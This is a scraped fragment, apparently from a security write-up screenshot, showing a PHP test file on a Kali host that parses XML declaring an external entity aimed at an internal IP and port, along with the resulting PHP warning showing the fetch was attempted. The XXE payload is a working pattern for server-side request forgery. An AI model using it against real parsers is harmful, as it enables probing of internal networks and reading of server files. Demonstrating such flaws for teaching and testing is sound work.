 root@kali:/usr/local/nginx/html# cat testXML2.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "http://192.168.1.1:81/mark4z5">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
192.168.1.102/testXML2.php
Google
Warning: simplexml_load_string(http://192.168.1.1:81/mark4z5):
failed to open stream: Connection refused in /usr/local/nginx
/html/testXML2.php on line 9
security.tencent.com